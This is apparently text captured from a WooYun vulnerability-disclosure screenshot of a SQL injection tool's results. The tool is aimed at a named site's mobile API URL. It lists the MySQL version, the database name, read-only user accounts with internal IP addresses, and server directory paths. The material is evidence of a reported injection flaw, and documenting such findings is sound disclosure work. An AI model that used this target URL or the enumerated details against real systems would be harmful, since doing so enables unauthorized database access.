 URL http://api.cheshi.com/services/mobile/api.php?api=mobile.wscs_v3.data&act=prd_info&v=3.1&provinceid=1&cityid=0&pid=33673
Type String DB Mysql KeyWord
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 unknown-linux-gnu
VERSION 5.1.37-log
DATABASE seller
USER seller_read@10.15.200.
SYSTEM_USER seller_read@10.15.200.32
SESSION_USER seller_read@10.15.200.42
CURRENT_USER seller_read@%
BASE DIR /export/home/db/mysql/
DATA DIR /export/home/db/mysql/var/
TEMP DIR /dev/shm/tmp/
group_concat_ma... 1024
Accounts
Databases
Stacked No
www.wooyun.org